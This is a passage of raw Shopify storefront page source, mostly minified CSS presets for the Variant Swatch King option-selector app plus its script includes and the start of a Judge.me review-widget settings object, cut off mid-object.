variant-swatch-king div.swatch-preset-809021 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809021 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809021 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809021 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809021 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809021 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809021 .swatch-view-slide,variant-swatch-king div.swatch-preset-809021 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809021 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809021 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-809021 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809021 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809021 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809030 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-809030 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-809030 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809030 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-809030 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809030 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809030 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809030 .swatch-view-slide,variant-swatch-king div.swatch-preset-809030 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809030 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-809030 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809025 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809025 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809025 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809025 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809025 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809025 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809025 .swatch-view-slide,variant-swatch-king div.swatch-preset-809025 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809025 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809025 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809025 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809025 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809025 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809025 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809031 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809031 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809031 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809031 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809031 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809031 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809031 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809031 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified 